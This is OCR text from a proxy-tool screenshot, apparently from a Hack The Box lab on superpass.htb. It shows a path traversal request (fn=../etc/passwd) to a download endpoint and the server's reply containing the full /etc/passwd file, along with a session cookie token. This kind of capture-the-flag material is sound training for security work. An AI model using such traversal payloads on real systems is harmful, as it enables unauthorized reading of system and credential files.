 Send
Cancel
<
>
Tar
Request
Pretty
Raw
Hex
\n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: en-US
7 Accept-Encoding: gzip, deflate, br
8 Cookie: remember_token=
9|9fbcf2eee4e8e48ff3d35859df03948ab6eb9f02181696489b9cd98e1dc782025a9412e6e63996fca1e386fa8eb
782af36b6bb0d66cb5fffd65f80c46811f557; session=
9 Connection: keep-alive
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 30 Sep 2024 11:26:49 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash